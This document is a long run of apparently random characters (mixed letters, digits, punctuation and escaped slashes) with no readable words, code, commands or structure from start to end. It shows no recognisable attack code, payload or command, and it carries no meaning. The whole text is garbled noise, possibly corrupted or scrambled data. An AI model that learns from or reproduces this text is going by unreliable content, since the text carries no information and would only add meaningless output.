jzW.fklcFNwh.dA9."dZ.!vk6.&isgoN@.!..Ig.38Fz2pmf\/DI.d<ghJEAymjJJF0.MBeD$.F..yjjGApA)>ZB|a.F\\qcwFOOIF\/5GNIJ.hl\\gjII whI30taX.BBkI. A..8EpBByJPg.B2GS.J?gFx.Fq.NnfgJ.C4SCsi.,A.A0\/pAz.hEm.,mZ6+.g.yIG0ZiII M3CoqzB.gpAwg8FGmo\/SmmpNyb.ImzEyzZDrmmCkJrSOmY.xEF4.ZGxJTzA...IGhO.TyIiyJ.CpOI*i.ZmfE@i0J4cFzAmrzp.sB.n^..P3aGy0pAl`):njgGF3c%Ooph.iwJ.ACG_I.=wj9mj\\|k[umh\/gni.mgDep. m.m.Jr`B4-.wIJ.iJmEQGm_hh.mnF.WzwIXJFHNF6J^FZIMRzJ FB\/1qd.Bm..A|TQiOIId5GJm.JEv80di\\m`NBDC.AF.IJwGh.gkE.ywI..s.-08giFBBIIaA!.O..p4wUIEIADtgb9j#.t h#0OmN58.uz.m.gzBbZtFJOMCNBJCgIsZEmxhEtTe.mCmFFrzJE3hFF.CS^mA*GGOzZmEAg|C.skJEzMIf.AOyXAgElwOZ\'W.jA!*th8gG2A|jAOA.SzmbmhACOwi}yNS\/JvBJI.NrE6gBammc(r@O.k+.wYgIcOZ.ZOjMt..Eclk.y)CG\/jFJu|F.0PNNiICcJnDiFkJxg.Zwlm..CmIpmAd gyimBzl{vFi1kZM.M.ZA\'0..hix.lB5#.Ex.ycRx.rJgmyM gA@A0IzrJEy..r.FEjnvpJB.Jx(k[g.b.FOJ0In<Un.c. gJPu7ghmAIfF.VjAy.Y0.FIA.JIIIIgF)\/AoFoE3v4phOvOc..wAGAc 0..5FIZAN.msGlx.hD.C5hFIg\/.Ah}AfIgLtqOauISGsyziLnZAwjggMNhi.GJOO.3g.qODFghiCog..A.hDCAg.hBO(gh.GsmkEmM.h_a4VhOEgAF{..e7N`.Id.Ic9CbAs.B.07hF_JzcEm0wn.IAC\\.|:jSha!E.OMsgL..mOGS\/FGp I.ZsZt\/04As.y\/hz.v.UEE.%.EayI8NFy\'d& mzmh\'OnrMv.iS]G\/ .EknztJ|F5EsUrvv.6vmgB0%B3JLBNhMw1J.sglj\/wwhBAgSIwiy.hJ+GMzemN0yCYjxOih_\/xNtJA9pFJJOxhImIh6iAli.i"C..wmA8.c0Nck2imJiBCIr"1y..JlZMG0Gh.9IggNAhiZtl.AOJ]g]\'8mw.Il..NJ4FCD2I.gFkIBO.CAGZvhkB^jImOISGB.Ffh.krmG.k.x.hLh $EdjzwEiwmEhOCjEir.ZX.yvkMrCBMG.ygJDFXMGB6\/"yAEoFw-xhDOSBld.ls 4.Fg c.c.DAluogDz2 k.gxFF .|Nk\'D.eA(Jn6hQ3F&IO.wZc4GA0BhNGb.FIE.cgiwF!Fs.HKrhGta4gM fgIiOFi.G.r.g.Z1GGTyhA.J\'.xus)OhgNdgwAnI,.njjgm.ID|..w?I.Bh.x.]Ng.IF4bihiBE.A.M.mYhfs..lmAslJclHSgEhbBcp.[xZIQxdcEEmyN.NUsGIDEgtdI..B.m.GvOI7F;A+O.kIg .4$gqm5+^?aOYq2OpEGtoh8..CI0O.xihcNqcmgI|GkgMzcFjlm|IFqFO.igp.zIJ4gh0vmmJ.aVomEi0jJ5hhMsF.kJgiM4O.Z.jjO79MIYBd3.mJ.s..Rsw..l{3z.5OzyzIzw.S3pjj g Fi..hNz[M.5XBxZ{IhOApvmhBImgFCIOgJx#mAeMt.FwOI .C.x.IChGrf.w7LSJAJ II.ZmmjoA.Gj..Q.m.y\/Lbhh.Cz<`m$nhmCqF.g.mEhgIF^l$mO\/J.M%yp4h3JAC -AkC0yyLiUamI.8MismImC.<:pGhryJHs.ODl,j@z*FgFGaGwgA0.D.LOln..J+G0D.[ZAmE!.B.vjCiZFh\'An...xzJzh3psOm\/sNdGfGCAmFxD[C0OSjhEm0x.gSkZG.mMEI190w.E15k3Eoo(OOhh?h`CF\\gwg52{e.SIEAk0tVkCI-sJOi 5Eq27g\/pcpN.jJmJGEGyrFEOgtJ_I8EjgGx=.)OhB4AZ\\pIg y3EFnME wnyb.JSGsCxCpprikA0ADIAN.8Ip5y.IEG85xJDJ.ii v2gmkJF1VA.kw0at.geq.I*.gnJ4CGZOg1h+I\/kFgZyYoppEDhBZ3xF_RNJNG;nwgBjtOgZpmFmd.CAdFh.B.).CGxgjp3GakvP?rx Ic3YkgAAKOz.st.mJZMy;ODyACgqg)|OnCzxcE..AMn<D3.(.Jj.MmZJB.ohyFDjIEO..g.OqAh., ZJYm.mFmjqC...wMCI.J$gGm.w0wFvCIg I!gI5A..N}.tf_m.GIJ)OzmC.3FCmOZ8jJ0-GpuFwp4BRnd.swlDjJhZ-31x.NgwmB+F5ZsNDSZgBED_nOC0hCh.i.Ap ..AB0Jhjo.NipmmQ.gtpEEc.n]w.mCzBhy4G#D\'..I-FyyhElbEl..hqhxIo.Ecg.voow_EgOgCIF jyDpBagcgty5k4.J\/.\/EGwIEFyCk. JF.gm9.DwWEmlmyIgCl.O0izCa.vGF..ImFqJlEENGJOmAz8DEJD*hNCNo2mLkti 6.|Y0mvpl)gA4Aly>.Ig.dcA%vigIhvN..\\#m.h.\\EA0g.amvj0i.I.{yC.Ag=.jgIDpA.fOG.gtjwJJI._h..khqdesi.Cz>EINIys.IBsoqg. I.lFOCNEJZ-nHIDDAohE|NC0xZ.hx7CSCm.C..sScwANh,Eu..R.l0.F.I\/mI.FZOyBpzgthwwzFMcgCaGOg e]CZ.h3[.gFJmiEhOJ\'IkOg;.kgwF.mh\/.hZxh0Fmo...uBI3TcIw EIkNgyI.E\/2FGJsGcmDS.Ist(gf...g(.rwhhnCj3mc..I.GfhrHz&DrzhB.EFchIogwOI.Z..k$C.Fw.hF2.G.C...7sm.TB030a.CdHJcywfS@y3xh.0ISi .Ch3G)wmOZ.wIy.BGC.8qI.Z0M\/AgyOCJoIidAsk0MqZEr$E.0jEkAd.rG.(BA\\E8FSOjgS.Cj0yqy\/IdOq3BD9..gO{mIz.wrNdiJDyE.wOdh.gEg.mmOym!w.cAgpFA Fnjm8g.NAjTqKMZOAlogQ5E@IjFchgglnrFAgUCO$SiM.sZAcf1ym.pngxx.3yxFg[mcARjKmGEDZkEakCg&yQmYJ.ATDo4HbC OMIF0bSg.ukac_hFIsIhAajZ{wGIm.OI.odgN4Az;#.mGwG. xIAmy0c.pFIgqv(J8eBDJ.pB.wNgrMy0qhxhNF.N BgIIOJgZZdpCC.dN3FgAFg\/ZlBgjl2I AiBxAgQ..hw..Z.0JEoxGkjsi.hA!FDExYNOpP^AFr.js8O.G. JJDDm..AMCAmxBEbnw\/}4$sF3nGwwoCacGmA.uCIg2AlOZg1E..ych.OyOG>gmNw.\/.kZA.)mygJCk.4..mAZwr21lw.ODg IA\/mIV3c8DS.h A9geffJkFMFgZAS6\/]JG0\/Uc I[hjmIjgKCocDz3g!>S.A.M1EFDG+.hhavay_\/Ig\/$`KM{JSsD.iw AADw8PhwE..A.YE18y..C AUOO.N09Bm.AV..ycmA.\/.CD.%A Bk0N O.nAhIO0.iAyIFcF#JF!ioIl8.kypkwI.m.f0v).Mk4`JIzmGt$S\/\/qiTiOZItlADFutc4.5mNI?s.Sm8BIAASbOEuJ .Da.21iI.AJCjODFOOsLh]9=E.jkEAOs1ECIiGOMg 5.i.E+YIsmOsvg.Gt\/w9J\'BwDu.JOb.JyFcFs.^I# Aj9AMy!O..5ZMgcC.mgB0<EIAm{h[.zsnqiAyCAm*I.Fh.4.ki.3S-xIxm.2Zjc$O3.rpDthmmIKg0iOByFFlw.gEnJ:.M.4i.o97x*gtmAxC9.:0gZmv7.hgcwZgzIlgg>.zO.smma $\/ImF".hsAn8H7.A Cz.0.wyc CC sfA\'"cz\/<l5f3z\/qpOOI.e)jcJ1Fj5Z8K.TICgiFSBW.uJg.%(w)I.CsICCCD.Z.cAcnwOEfm92Qmj"3uc"ysU..mmCapyI"vo0IG..Ax.x.Oc.khhg2.dzyOBrnzhl %xs`"mE?C\/mig.qF9D.IA.j.Fg.s.-wO8JR0Ch9Xmuj.g\/FZ$F\/I6zFNxIcx.0c.wwmFC\\XMC0+..YTEZIkFx#B.wEO.wehYJm jT5MhEmmg.G#Ca.M3*mr.mxzG]-.Sx.JEgmj *gizw.J`t3J.q>gx(dMBJ.DhGhOMSz\\.BE..9E.gIx..FEwqmdIkhfh4A.#wm.OuFSBmrgm@.Su}\';6XkCB..IAl gkO>iJgvcsweetzGI\'0m{s..dz1Z{JCh.OMNOO(ZCCBIw7:NNFyZh.SxDgz1.\'.FF(.GTgN\/.wJIqnJlk.ZNmJ#zg+UJ.E.w..$^OOv@\/s0DFFg!z.YIxBcZi[mEGgFJ..h.kG!zB.paOEMAxamG&.zNZzOIQ0BrEgAwGOIACF8.$GThcv.zSwAjFDwShIIAZrZsJF.ZBDF.Owmh..nj?WaCI CDJO.d+7"DoZ0IFD2iE..G. 0Ez.wc.Fww FBl 6cJvxGIqt\/ga3PMA3JINqA..\\.gJ 3"v3CO%.h.xIh.sJx..EEhhqN.gc@bnqyZj.C.GvEhgZhJTZgOc.>ZCP`dan:i,ii[5bodym\'gA.BIC:dIGFgDI..hg{8O hg MrAmW2F.I kasymm.N_GxE[gAshxnJAVFh.W9O[i.wtA C.J.AIBIh.CM2Nyw3I.tOEIrmOIgO-FOmc6h.I..C.yhhtOOm.EbFSMhkHEEI.Fyu.3Wh06JwBIFG8zOwgFIF.xFw.mOCN..FS"r[S>"C. !C,auwZtZ\/.p3xgs!.`O.O.jiF..mI3z9g$ \/5wQEAl ywmAAyRIyAtJ.sY"CG\/SAm^wg?h.gG#(qByJYhkFfIhmcnqA.IaSn;eJwF..JomegsFzGG.rOVGitIk.zJj3.)PCF<mzpIBmGcfhCdpJdSFFx^\/g8.pSI@Ym.o?.iJH.IMujsgE7I2FpJIhAG;NBIsIFjjsgEs xJAGOhJAFAyI.gN 7ZhsT9-9aC..FFM.C+qE..jFOI.3F_IyIzGjEGmCOh.2CINnwgg.ptIr3kJOZj.arFcZZJp4iCr.IR.wmIOl.OayvE.m.nsYm0TmOs.ls[hzDmAId.4Ob.k.glqJ.wC,.F5IitgFMmO{1DABgqOIOCq.. l s0.imnop0JD<B.IqiEJbd+8!.NCI0{.. ..AAOCcmzFHJOC.h3sMYg?y$..wC}tIlIj5OgkcqO.hEA ci\/EsACn].yCwYAOzdx\'Jo.*AtlpFOEqsgrIhIIhEm.IksF&gm.AIvrzIqg JKdaDlmrytnWIg.FcJ.IOLGGAiFAsOxm0.G|Cs yC3m Jm5EFg0.msixFAE2%,Em.l.GFohjEszF4h.y5."Bm..CicI.`l%A9bXhlxY\/AOIIy$.mwnOJ\/36Jr.hs.\'zOmhFIsiGOmJ1O|N)kmi.A.Eo.wz5g.0z.F.oICsIxFBB0IANEOE\/.%qc5e%.AZ,8Ojq.EjwZ\/im0wi%um[GCo.NOJ\/RAmqhF6Bcm"G3Nx0h..xdA$Jw!mS8 Dz oj9.0mZ9nGmBh0yOcvMah.@g.=. hyLzhEFBOoy.A.Bh.N0J.ogGZF$ m.Ee1bNEJ.,Jm\/IgSnygmkSJn.AjpdJyIAifiJ.OsgA..W9\'Ij!whFB9kIGD E&r..Elgxi.Z.hio.OiuZjZI*wCglhSgi.K.kaICImmhnGgvRguZgg...Grwzj.m)gbG.gS..B.A[CxtgOJw)INAOOf3w bwOFzJAEEskO.O"..BZF...B0Jw#DGFC5.ug.yAnhwphZgJ9J.AAEJt.uSh.OGjO.wzc.kI3I2.].HEn=9I3mBlJN3mg0g rA..0IrAwJ)ciA.6a..hiG!ICyOwN1.npDD.swgy.c.zAsG.awDgF\' w.hID.FJF.Or.1m).lJI.3< ZO"s.x3M.kxgGwigOwBm.DAspFMp.I..$1r.i.h.lIcZFpkpGgt{.Mg%BA\\xzz4COc)OIl".mGa SNw.ID[0goBstw.Zo<h.h..EnBDBxGhnhOI>Y\'gIJ.U+IEwwLSd.qvB4FrOhE{.2.fC\/G..GfOb.k3.wiEAECiZYmew#CV BOmCgA0\/TJt..Gw.<.*.gCkCg+mzfC.rR9Pvp.ho...JjlZynwJ.1ICmc3.Anx.TMAA=w0ZFAI&mgAJImfznmI3Z9EO.kO6BO.wp.cA-B0gy.E.meIIJmnMrIrdAj.iNdJabg.ozJgwDp3EIxBLaZCgsfNy.) j{D!C\/wz.|BF0llMOS.Ch.OlFmnosp8.giAj.3I3.q\/gC$w.OyZ mwvGhmZI3vA..O)"F.aGEAJIvm5wjGI.aA33isg]x.hiFyypFIdc.AIsgOsxs_+M..kZH.ci+ihEGD;nB.!i.k.f4MhB0O3.s0*Z.o4.rg.hFA8SnngD4C.JmEa0JhthNvN.itc.oIDhz.3.ijA.ihtA8ht2y#mM3uEYZN.C.!.!ve{MOm2.%UIO.AwA.bJ hIJFIEMcqA^.nm.jGw.DD.IbzG1qcB.yClFsI9] .ODFBBAMOED.0<.\'C.kAqwC.q..zcizitWhW3gIiymw#FpCC!..\\G th0. JGiZE.:J+.Fd0mINF\'SJ8.JxFMCJAxgSlAIBIcqAs|.m. GCF7.u.l.^j3\/jFuw..ZDC8GpFIRIoh2AJE.EvOeT9D[ghJ7.CEijcggCA95EE.hAjIZGn.D.IJ.O-ltGdAzCoCD9IIvzIFGAmwggIIqiIAop.ai..mJB.53dkcJxT..tgsEIj.ggBB{r g..OkIAx(Z.gyypAmZEOd...ayI.G\/wFO.A.hBEgI*z..ArjIgI30EJj9nJGmY3XVt02\/I.\/.cx.xm.ZjmI..I\\.N EZcdA2.OFO.lwZDIA((mmsxq.g*gOFE(.3N.Jn1hHi\'Jm.+EFt\/GyE5rYTS9Ds_nI.o.{q (AhI.mgJ#IgrL7.wIpONOh#gzr$&JA5vMi.F_\/BZO1G...cwi"fw\/%yd .JA)g{w.gyFA.wm$<ypt#EIOnq$h.N.tIpgk4Ng.5#zi.jzBsm\'OqC.s\/yuyAmFwvBmEyFZ4jdm5J7tqOyFr.gAshl \/"Bmj.)p..EClhqw1Om* OJM^.I1 b.IcmzAAJFr\/.AivuyFb.IESJNRAgt PF>ogAFx".EAhGICd.9joAI\/\'AgtS.BNi?jC.B3JSFd^lt yDCjr. oO)I.Fhs09tM gbw.y33OM>p.l\/3i$m.*OJywr.z)EmIAFg.tsji".vITSJ2A45qG..gGyJy\/.ThAAVrno.A.\'hCw<hEik8JSGmxg.\/lC#FoI..JnIyCjj#.aMxkbAk*4.c.D5I?JC$A0OBhLJh.gT..mv]0!Iam..O..I#ifZ5yJEZnC.vD`c\/.MOCIIX.kOmsBemDi\/.CGha.I}.wjCC(J cEE.CIAZIj.7 Jp.C.F$i"!.py.\/+ZE.Cmm)\/Ow..h+AZG.jf.TFAXgm!]ZA.SOVkzmAvoSfFI{rF..*dGJ.f.W+J<F\'l0A4HIyporJ!UgAJfI..smEICuECIXZ+FIm55a+MZ1AOO.S-Jkkip$5Js!tgC9n4\'Ajcp)NSiY.F2.m_$LJrv1A.Az\/OzdiDwIASOxwzAGruJ.NlyzIx.h5J+Fonz\/hG`+FFz0%<yErhh.GGlO.Gr.F1P.S.rO EAFIMpgN[.xpgA IOAjwmg.hOwZIwmAJI\/ZpIloIJOm.d.Z:GZwFKCFj4J\'w.ikIFOZAJ.I.DFF.E8..i 0s3tO^JBSqCg.I3+Is$ZJh.wSIOki(w m-+c)ggghmmICAO4mmGNg+mF.s ..Xc.FOgqKJcJ.pJw0.JgwGE_70hEelmDAvu\/yM_h.0O0EsZhYyrqIhg2..5mD!M sNejkEFl3ohXyFghXBap Ac..BSY0G0s:gzI)GwAt.|MmIEca#TwFO!f8x73}6AZFM&Cm qxyEghnqgJWg+Zai[v`gZ.c_ml.J;mEIkxk"JkDiIIIC.Z\/vLqpMOIF[O6Ai3acj.9.SNJYkOOvyZOrFA|CnINc.a.jvFVl%\/.|vFw.auN.h.)yMx.jm|juJ.z.g >6i1M..F.Gld8a]AFcwqAOY.swa#ZZFsy Z(i;Oy.JJiOfwD<tCwZ4OEg.b3GCZHzC.Ow.FgDFhj7m.7p(..JB$.cq^NIb}CrkA0ACF&F5ZE&jlIyi^B.w9j_Bz..uy.A.PkAJmAB.JiGAB wD rzAgOtCA3y,AO9r.w7FO|Zo.!.Oymm;ZmO.J{.F..ZSmlJcgr9X g4ICgsIm5mEmzzihOs.FiE..D..BmGi5g!.y. .MposBJ1kg.47FOI.kAeA<HhBsA.z< JOe#w .an&I.Fu\/xB,i.cFw\'lF=ZigC3IJ.X \/kIC!vyF?MFsmNmOm.nOTaJgI.CD;kD..MAnmzw.!Gd"oh {Am98Arp.JGA+Ew.cDnjj.pywyI2..AQvT.ZADZF..tgCGp..(Eswag ;E\/St2gmF9DpA..gEFCp.DzBw.pEjDxzAmOi.VwTjNGj.Fv2.s"+nc..m.g"..yu\/gFDJuF9G$.mmO\/nfbgn[FIiDatjFzbpJfIYdF[IONyGszyh3OJEM"DB2AC.Gdi.OmhiF3\/dA.xDJ.ImCH0-BIiyyIDmNAE\/4 A@ mP;qOmZBs9oApgl`rnBEF lB.FIIzy.O0;2NfGmhZh\/mGJfs3D..gNyDC_ym4pMjsEAmmmhOM\/7I.sgGgIiFjgBgJF|cE0wD4.h.OAMJr3Bh&.h!hBOCSOgIFrAnA6hmJGImnDCihAySjwZ)vAy\/yfxCweNk I.OiS3M. gA{OBIhwr3A Awc{.Om5 FyFwyJg\'s\/g.c.92gpEwlZ[mAOcKgJSZG iFj:M.ghM\/jxxw.xkM3Jz..cX4lDmBmE.GwOs..FGi"%B5EBmJw.FCyxOnmxZGwAZ92fx.D j\/ZiriMfCfmG\'AD..FNDC.OhC-02mjDghcCfNiEp;J AI\/E\/m.M3kJCI.rOgi.IqF7#zmosYGG2gJmvh2CCr,AF[dmFguIS.9w{EjNcyhh\/O5s \\=Dw>m ADD.GA.0JD4i6yrzDtIyBqyd|lm.hc.sKOFIimyih Jc.BgF{zzcigDgs.BEwJY\/JGACgZm00 "OJqbEM.EGz.7OhAN,`.gBAc-.ZIvOZIA.iI...Tw.F.yXOxwlFIw\/zAGDmE g.DgEZ4ok&57xtAmi .IiigT5IuJmiwrrgG.NITB....JczJyi\/.IAi3A3rIiYIdtAAC.zIgdgShgEy.gi9!OC.pM0JG7xhCDqhaF\/I.KDJREicm_MsnmACNtkA TdE.IJ(I<xjhumAkZqAcpOw..BBv+wpwsyxC2gyCF.4b ...CEg%c"Ag!DmgEAwwmw.M.IX3g4+.f.Z.JCwxtJDpsAOgChAp[QCE{.vJIF0oIEmJp.G.|.ysAmgAsACmgas49.GS6.Jhm^.nF=.$GBAF =5%vfg.Iw.Ax3JwBIj.I.m.I9wZAJyT.AwFi05m5XhNEC(EQ\'.g7iM.mA....wZ&"I2.Iu.Bh.cJ.j.bJzhdIsJ#IE!y.fA.\\>#.m\/dJA?ZcxNNgOBJ.ME2IF0iFrzFBzEIdqSmktrc6Mihm8q.s.jOJA.hctMe.AJZ$ggmCOO;hJ.CM.Ap>sOO.IAyxIhvD Bsh5I2@miumwm^.DY.gCm$CZ.u0J.gyp\/Z9Jxi.fj8JJZFwJsvmGrDgI..Zk.G9I.h"vF3p+IBuII 9S..JmhApjNsinOEFssEO.}IsJgpEcF JB(JNA(.g.Fo9PGFpB9F7EtpY.N.?Jy7xJ3g.qgBijFZlv3km.`zmIgm\\8lItxZ_s.Ezr.i.CaM0"o.3BY}y.I;yF. OI\'4 aIgE^I3Ag&2MCwlobnz;?w As.dFH0..iON. .v .0#GvIi-Ai0m.C.I]mZBGuFecMyxstF..s.+gykAij0F9t.gigwFAEz3JyJmy.C\\ gOOmi.A]AA0.F&DcilISI htJgG.imM.IFbNs7n;z"ICZ6.BT0Ons:NAg0J.FgPR:yAE3szAZ.i3F%.OvuOJ4\'.D3\/cg.."E5\/FJ5%%.OGiy4A\/JkEm.qUZCpBZhwG318..B.E0NIrsIeazB.wIh.:hGvmz.ggon.sE..BJrk.I...kik sgzwG.AAK..-.%1mBjFEd.BD1bEoJJiGzBB9uxpIgE.mI..x.w.nmE,mAAmFomABGyihNJV.A pIOy+.O.4w.IIi17FJOOfJszkIm.r|.h.sstmyCG.ggGF23hlJyCAI8.pC.BZMA .zMhx_Jwu0J!AF.ZExcqJAcgMExQL%m.m2g. Cwgn`IIEjw.pJC6wDZ-"\/y.zJO._yi.E.me1$3h5.I;mBs1O\\hB Bjq..ykDpF J8. ieFh.CshOIA0.Je.l. n.psmCAnJJSp..oDn.EjcmmSZ.xO6L.ggqAJP!d.s3ZpC.4..p>Oi.W5pBzbE.I4OmIggc..CCFIvsAz4).F_3Nj..0IJf.GMZgiJdjF7mZ)gcTv..A..x.hd\/ock`-.AcIcs.msAs3O.8m.8.II89CIsi. dIGh8tIFu NEOyih%)ID5:G.q..ApgmGAAEq8IOsBU..sg.O@g.IIdN0.zfjmfkc0..\\z.:qEE3(FFGk.y xAb4OfSI#EqxJaI..jckJoh%sN.bjJAsR.\/mqjC.OF\/OEs.NiwFyi\'.hB$SjAcAvggsS00AOIO.AG\/lBIigEo.b.MMO1gDz3jxmpB0hjFdlJ(iAwF#mg\/\/IpA.q DBgI_IAmOrli.mEsGxNF.ZJig .Ih w.moNgCIcGylE|IsYk.ItFFmi9 AJMlfhd.(xi.dFxZ.\/hwh3NrTL)hgs8G7FZKd..3ZwrO\/F?lJ^mAM9hFhIu2J273hgkg\/vADim3IZh I2PIZb.ic$D]OymBgGotj6B1Fh.tC{gIBIgk.Ihmskq0AvZsAwXIkO..lJzx%zqn<="ATe.y..0JynB>AigwjI&aEwanjOmm9t5jh9k.Js3ggwIv\'sZfOj.Ja.nk^ry.x.Y&%mA^.pzBFBrAAZ..A@.wm.mAFqGUwcRklj"qdIEsEBIE.JCFp93iOFCi.3Z5P=INDm.(jEM)CVOCmCeJgAg c.IbBvAyfYkFhJt\'BzzrmZMDjhGAKD kyg qBwN4h.FykAjiimr!.J.1DOyGOGA\/mh\/..mfhJIw.Ng\'FCprk`lg#Q .x!Ex$D_z.tF..pwS Dx,AZ\/kO^#;SwaZF!cEZEAAa.BAJBmgBAmYrVC.,iu\/oEAG.".0.i5lO.hgZEO?y.gA..F\/sPmDhAAOFQ...%rg\/CFmSw3I.COiF&IkE0j\/3Jq{.ks0C gGsFGCAd.JY.JF.JGywy=.uAkkb.ABIAI m0jaBC.,2GoH<.0J.ImC.\\[nJDf.F\'wKw[8yFFJI0nm3BDs.JmlIEp!zcFs.sO.gxD _Ozqlk"i Esja}DJwBCfy.1wI$i%IKyf.ipU.gk."EvCP.&AElJNGJF1GcI>jBwndFZcimh.J{bai6 I.2..fSF|Ghs.naEF.I% r0p.I..ddJC.|nICA.AgBAJimFD}fbt\'\/wei|aF.\/GAlhFDE0.Cxp{.AEhwBGP&g0.GO\/A8"CB.0.gCD.CJI.pEax4yIhnkmS#4OZg.O.BCym.g\/IEF.OGghs,.BkhywS.F\\mFm.AzMhgg7xNcF)sz.(JCICIm9JwlN%).)rIZjGorF-_..d1FAi5.JO1hJ9I82DR..MmTr.mEAS.mboE.BJs8mEGvoB;hwIfl.@[wcO&Mi YC4mFDbyDdA(mkJGm.Ek:AATy&DISF$NA\/hm.Fc.mgh.w.y.wgFlqJGBIgzGN\\pJ.z#GtFoCwCO+JjdOh62IZ...ilIo..JFIyaAIAAMkxhJJA4Ai5Al\'.IlZ3..BMzhDSlixmha.\/qME[tTS!hAOFYCN6uObl.JbioG.W..JJgN00*G.he`..dEFAFh.Gz.OAo$Zh.ZB\/TJI..J!divid.hOi.CBZoSExIB!ZhhK..q iNj.cJmZJmEsswtg(C$JjFzZGdq.jF Fi.sGB.O.JJiF9gI7BEFzO29.O.A.yw2bYmIdOIkc.xGIIJFr.gJ.17mg .aoMrcJtS.hO4XIFIZgCAn.,T."(yZZ=Cjx...xAtizBel.BkO\/xA Ig89d F\/gMZ.cFdAvZiZpbm*yJKr \/yqEf3uIIk.s.]YiN.VG\/Z.=.;J.1OjO.sng.D,Rldi.IFPJ.S..Z.wEcO.JCD.axArgNII.oIwJFOdacI`8Fgf.JZ@Y ^hhl\/.nc(zS..m0Z3.whYFc:EAmyC.Zm3JIwAEjOzgoc...\'g6. .gmAstBEihyInsG;ogyF.vwkgh>IoCoA.ZvnwCNDwy:OCc]E8)yR.Z}Nkx.EOBlJ.a\/2uCifmw.rA$$h\/ndwA..rl.qgswOO!OT.gFJ0!jOqOwmdJJgAm.JvA..FFI(m@DOv+hEgIg.xhix.Ok..FhEL..cnb..2B:.knSD.Ia9.y.F d.BBm8jF.lw8Mg0ry-hmfCHtmIs.n!DAFVAop.hq.Fyk.\/aKwZs.yAkmtzpvImgkZgiN IEFJJj9AkhOagsZIk444I5AmAn...AA.hf\'Y;iaVCF.H\/1..$IOqOfoc0OI.UI.BEjIZA.Egmwc1DQv.G\/mch.wFC Io!i..`8EJwF usyGg4DZyenrE.JdA.frg}?iZ!zB.$Fop0m.x.0m&.J0IDxgmrsA. OA.mHx!o.f.Xc..wFgj..2K.j.m.pIxAqZ.mZDtgEuFImJ\\zBj.BOg}..5.mZ0gzuEd.OJZmihZG2qJJ.}gOSwIJl>.Ez#gv[I4BGgny]IB#OS..FIZJpG+OmgIin2JcJMu&l3iqp!..o4F"7.DEDjP...I2.:NnNDh,z jD.IDJmFG.F\/H.sOCf#F!Bgx=T;%EGNghMGFtc".khJNFa<gBrlOm&mw.3.1xgBAgC.B,sB3TgBAIzig.c.b!AoFghw 1AIiZ\'E.JoB g_FCcZEFn<BCg@41T1\'EODT.hRCEGwmC.8gbJ..xB=A...IE..Zggh^J9AM-...8g4"FxAID&0GZGxgsIz&yg+.iwG.xD.\\hE+. F.FCjAwJEfxa$y3"c.hSIlNy" xNs.hAhspqs.fAO BBh&sEg0kCmyJOOFgs\/6IgMdJNnS5wlycsFgEnnag`.87yw.BEJfZcgOhZ.kFS.!..(mTjGIfOf\\OR\/w.\/AlrBh.cctkh\/J..g"PwJGJFO\/FBZuA.9x#CZF3|NB&5ki`ZAF..))*ggB..EZ.aZDwgMbF..F".OJzLse.CAmZz.p.2YN.!iEk\/t.jdAitDF.m31AmEg0Fzhr`.Og.O9i.iYAdS.nHdlOO\/.GGZIhJbF._yG4%BM0wypY.nBfFC.g85pGNOpmzOE\/F1ABl\/c.nZGgFkv\/KyNsIM90FkFhFw.\/GO&xgGGJ.J+A.Ihir(Ys. A25wAJPNelzkSR&n.wd8Jmihym2i.$hF vqB.FgC Ak1EJm C.qDj.z9.Akgwj.I F.AD}wwCO1lghAi0r.ig.m\/0MaJO6z..zivslMN(EEw3IyFygls ;0BJZA!FN.mh.(AMImZwmG.zjCO.93ki.J.E.mZzk.mAs.DChN9tkA.g: zGJn.SEZhOZ.JNIOD.FdgGZd&m\'z0!\\Cp"..ZJPg.F.FB`\/+Jjxmwg NscRg.F&Y YmZDE.IJm"E.FOr\/ohVquNgg")vi$C.qGIZ0ZpFhYF,ExAw99ZDOA JF(wFqOD[Z,\'y.Bmi1Zz.wB.af0Nxg.A\/mvDl;BgqJZeJC.AGJmh.#CDZDmBI"]zi.CE!"p.c .g.yhKzFTBOF.G.\/.F.w+Z@QF(Z4iv. AZND.w..y]..M A.r#AiqjAIy.AgzzJh3Zld1.A&g>bMg0Eh\/OmDL\\FjG3.j\/wZQM57wOEc..Mxmp*NFmcOETM_.FZ9..Z#Grw)3v0g%4mhF.Z..FgIxlm\/NcVEI.rdFgOJMpF".C.qAZFiH89m28ZJ mZ09DJObImFDk.mZFGN3AAqm.kFMbGDp.GNOlvh imiEAA.sD.yFhZOhI.=y\/Nq6>dZFi!JB\/G.3wE1.mDDJ.AFZf.ItEJZFNKwThGJ\/.G3t%Z3MFbNohF".dhJHuZmwFGhJM.ds^p%.p{F.FJ.IkEZ.ySJxgOzIp.hIFGgIAkFJhJ&DyZhE.IwEGJsJcIpB\\OI.<.C.Ec.im\'lJ.uN.mvC"m*nFANO!zlzDk+tED.iO4BAsJI#AEF. !\/.,I.Yg^}.4.e.0OB apiZ.N.pwE.qZI\/RwaBI3O}.l3h#Z.5e0 P..shDZGh.C7MC]ggZ(F&rgGsC.8DAsDxm*FlIFvBA0DB.zAiDJF=ZC>s.AAC*1E2z3.hCmZ MBA..BhDEr.I|\'wplqbkNHCOwBF%y.W4GLk=.B2Oqc.x YicSDmgBt.kAgfgnB...gfZ.I miOYsJ )OGFgwaEpg*IZEOsmk.) wTTO. +\/ZFnMmuJoFx.:hFGADN`.kog.s.FmwiF.BAjA=h.&\/F.AAm. .zFMdBi0gPRA|F4MxhNA]xs6iOFcwlGF=cmmyog1CzFCxFwh0h.j..xJGhZgZJwpC{3zA6IBn..xJUuc &hscGmzx.E3GODD`Js`iEdFIqJ.Bq6...CwAJID$.cgsfX:@Zs[j1AuAg.s.C-kE i?1+ZEpF.ZDphyAFFMZ\\PAdOs..EhuJIDFpsB.h..AJiA`FFhp.7Fb-IDpH:O...nNinppJhf.gOzAOtIIwioOOz.oI NEgZhO3FkBCgma3zYg(JF.\/Omp DbOIFO GkT\/.sIz.AgIFaF1...nJkL.ygBtiglgC]byBrumwMDA8VF#hNZF.}I.Nw9pgZt.IJOVj%tqh.l.=h7.l$FnjG8#O4sIO$^Fm4"OH[A\/4c"Dzg3Z.MJwz Bh sAgw P.6.haAiZ.ggnmz.6rGBvUTggzFprmdEmFr6FfJyxiynA{Fb4mJgZgxjIZC.MKn.JiwiOlJgD0IlnVBvEhe.FAoJMhJN<F.5.E yOH-.iy*.IvwEA92.ClO JZghAJzgFc.Nznj0dgI7h.F&.D.?gzyCB\'c0>.D>-zhmO+.Omz.D|Go\/qN|GIIE|z..DJMgUC.6alF.A`EfA.g\/.dAR2A!YcFCnF]ig4Eg.m#g0wcG0 